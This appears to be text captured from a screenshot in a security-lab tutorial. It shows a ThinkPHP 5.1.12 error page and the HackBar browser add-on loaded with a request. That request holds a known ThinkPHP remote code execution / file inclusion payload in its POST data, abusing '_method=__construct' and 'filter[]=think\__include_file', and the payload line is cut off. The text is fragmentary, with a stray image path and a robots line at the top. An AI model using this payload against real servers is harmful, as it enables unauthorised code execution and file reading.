 User-agent: * Disallow:
页面错误！请稍后再试～
ThinkPHP V5.1.12 { 十年磨一剑-为API开发设计的高性能框架 }
在此页面中查找 高亮全部 区分大小写 匹配词句
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL ?s=captcha&m=1
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/www/wwwroo
Ms08067安全实验室